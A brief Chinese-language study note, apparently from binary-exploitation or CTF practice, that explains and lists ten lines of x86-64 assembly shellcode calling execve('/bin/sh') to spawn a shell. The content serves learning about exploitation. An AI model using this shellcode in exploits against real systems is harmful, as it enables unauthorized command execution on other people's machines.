 ①想办法调用execve("/bin/sh",null,null);
②借助栈来传入字符串/bin/sh
③系统调用execve
rax = 0x3b(64bit)
rdi = bin_sh_addr(参数一)
rsi = 0(参数二)
rdx = 0(参数三)
1 xor rax,rax
2 add rax,0x3b
3 xor rdi,rdi
4 push rdi
5 mov rdi,0x68732f2f6e69622f
6 push rdi
7 lea rdi,[rsp]
8 xor rsi,rsi
9 xor rdx,rdx
10 syscall